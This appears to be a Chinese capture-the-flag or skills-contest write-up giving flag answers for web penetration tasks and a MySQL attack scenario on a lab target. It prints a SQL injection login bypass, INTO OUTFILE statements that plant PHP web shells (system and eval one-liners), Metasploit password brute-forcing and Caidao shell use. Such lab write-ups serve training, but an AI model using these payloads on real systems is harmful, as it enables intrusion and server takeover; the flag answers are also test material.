**

最近新建了一个比赛讨论群,有意的可以进一下,扣扣群号为809706080

**

-



通过URL访问http://靶机IP/1,对该页面进行渗透测试,将完成后返回的结果内容作为Flag值提交;

flag{htmlcode}

flag{htmlcode} -



通过URL访问http://靶机IP/2,对该页面进行渗透测试,将完成后返回的结果内容作为Flag值提交;

flag{vimbakswp} -



通过URL访问http://靶机IP/3,对该页面进行渗透测试,将完成后返回的结果内容作为Flag值提交;

flag{spider}



4.通过URL访问http://靶机IP/4,对该页面进行渗透测试,将完成后返回的结果内容作为Flag值提交;

flag{sqlinject1}



5通过URL访问http://靶机IP/5,对该页面进行渗透测试,将完成后返回的结果内容作为Flag值提交;

用户名 admin 密码 ‘or’1’=’1

flag{wannengpwd}



- 通过URL访问http://靶机IP/6,对该页面进行渗透测试,将完成后返回的结果内容作为Flag值提交;

flag{ipsrc}

MYSQL安全之综合渗透测试



1.利用渗透机场景kali中的工具确定MySQL的端口,将MySQL端口作为Flag值提交;

Flag:3358







2.管理者曾在web界面登陆数据库,并执行了select ‘<?php echo \'

\';system($_GET[\'cmd\']); echo \'\'; ?>’ INTO OUTFILE 'C:/phpstudy/test1.php’语句,结合本执行语句使用dos命令查看服务器的详细配置信息,并将服务器的系统型号作为Flag值提交;

Flag:Bochs

Ms17-010





3.利用渗透机场景kali中的msf工具使用root目录下password.txt字典文件破解MySQL的密码,并将破解MySQL的密码所需的模块当作Flag值 (账户为root) 提交;

Flag:mysql_login

4.利用渗透机场景kali中的msf工具使用root目录下password.txt字典文件破解MySQL的密码,并将MySQL的密码当作Flag值 (账户为root) 提交;

Flag:zxcvbnm

5.利用上题中的数据库账户密码在登陆数据库,通过select ‘<?php @eval($_POST[admin]);?>’************ 'C:/phpstudy/shell.php’语句向服务器提交名为shell.php的一句话木马,将语句中*号的明文作为Flag值(*为大写字母或者空格)提交;

Flag:INTO OUTFILE

可以参考第二小题









6.使用菜刀连接上题中的shell.php,下载服务器根目录下的压缩包,将压缩包中的Flag值提交。

Flag:huaixiaohai

还是ms17-010,把压缩包下载到本地



根据提示密码时数字

爆破密码